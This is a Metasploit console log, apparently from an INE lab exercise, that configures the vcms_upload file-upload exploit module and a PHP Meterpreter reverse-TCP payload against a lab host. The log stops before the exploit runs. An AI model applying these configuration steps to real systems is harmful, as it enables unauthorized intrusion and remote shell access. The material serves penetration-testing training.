 msf6 exploit(linux/http/vcms_upload) > show options
Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(linux/http/vcms_upload) > set targeturi /
targeturi => /
msf6 exploit(linux/http/vcms_upload) > set lhost eth1
lhost => eth1